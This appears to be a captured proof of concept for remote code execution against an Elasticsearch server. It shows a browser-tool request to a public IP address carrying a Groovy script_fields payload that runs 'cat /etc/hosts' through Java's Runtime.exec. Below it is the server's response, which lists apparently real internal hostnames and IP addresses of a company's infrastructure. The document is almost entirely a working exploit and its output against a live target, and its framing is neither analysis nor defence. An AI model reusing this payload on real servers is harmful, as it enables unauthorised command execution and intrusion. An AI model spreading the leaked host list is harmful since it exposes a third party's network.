 Load URL
http://122.13.211.236:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/hosts\").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 466,
"timed_out" : false,
"_shards" : {
"total" : 140,
"successful" : 140,
"failed" : 0
},
"hits" : {
"total" : 287371201,
"max_score" : 1.0,
"hits" : [ {
"_index" : "ybsc-2015.02.19",
"_type" : "yb_web_selfcall",
"_id" : "-yTMoO2ZRr2yOqypUfzHIg",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "127.0.0.1 localhost", "127.0.1.1 ubuntu", "10.20.81.107 manager.repos.yy.duowan.com", "121.14.37.147
balance.yy.duowan.com", "220.181.86.207 sdaemon.yy.duowan.com", "121.14.37.153 sdaemon2.yy.duowan.com", "121.14.37.153 rdaemon.yy.duowan.com",
"220.181.86.207 rdaemon2.yy.duowan.com", "119.147.160.90 yycookie.yy.duowan.com", "58.215.46.21 mirror.yy.duowan.com", "221.228.79.31
bc.yy.duowan.com", "221.228.79.32 bc2.yy.duowan.com", "121.14.37.153 config.yy.duowan.com", "121.14.43.142\toams.yy.duowan.com",
"106.38.255.130\toams2.yy.duowan.com" ] ]
}
} ]
}
}